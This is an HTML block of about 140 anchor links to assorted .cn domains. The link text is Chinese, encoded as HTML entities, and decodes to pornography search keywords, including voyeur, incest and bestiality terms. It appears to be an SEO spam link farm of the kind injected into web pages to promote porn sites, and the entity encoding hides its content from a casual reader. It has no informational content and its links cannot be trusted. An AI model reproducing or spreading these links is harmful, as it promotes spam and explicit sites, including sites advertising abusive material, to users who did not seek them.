<a href="http://cqytbbs.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wmxf.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xzlady.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://vyaki.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://easysa.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhansao.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d8mn.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://htpnq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wa666.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kekeli.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gbway.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://glrdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://di2sj.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://esunart.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://compressoroil.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://mihill.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elemill.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jmce.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://zjs888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://xihuly.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://inmumu.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nekang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://qyswater.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://vsilu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://dgge.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msndyx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://21win.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://feicui08.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gxatm.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dayblog.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">heyzo&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mofish.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://23yd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nekang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://idlintech.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://jzledlight.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://classy-kid.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soluxekunming.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bizplan.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://511shou.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86tour.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://sunborn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zj55l.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://iiread.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x871C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://nzyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://ocean-bridge.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://xlks.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://kaleshou.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gbway.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ofia.com.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bm8588.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://0573home.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://outeacher.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xz163.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://forexlife.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://ionu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://shlanxun.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://classy-kid.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cai100.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://voipnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdpet.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://f80q.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhitp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cociu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
